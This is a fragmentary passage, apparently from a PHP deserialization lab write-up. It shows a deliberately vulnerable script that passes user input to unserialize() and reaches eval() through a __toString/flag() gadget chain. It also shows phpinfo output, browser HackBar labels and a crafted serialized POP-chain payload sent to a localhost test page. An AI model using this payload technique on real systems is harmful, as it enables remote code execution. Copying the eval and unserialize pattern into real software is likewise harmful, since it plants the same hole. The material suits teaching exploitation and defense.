 }
class bb{
public $string;
public function __toString() {
echo "hello __toString";
$this->string->flag();
}
}
class cc{
public $cmd;
public function flag(){
echo "hello __flag()";
eval($this->cmd);
}
}
$a=unserialize($_GET['code']);
throw new Exception("Garbage collection"); hello __toStringhello __flag()
PHP Version 5.4.45
System Windows NT UF9N1X 6.2 build 9200 (Windows 8 Home Premium Edition
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://127.0.0.1/test5.php?code=a:2:{i:0;O:2:"aa":1:{s:3:"num";O:2:"bb":1:{s:6:"string";O:2:"cc":1:{s:3:"cmd";
s:10:"phpinfo();";}}}i:0;i:0;}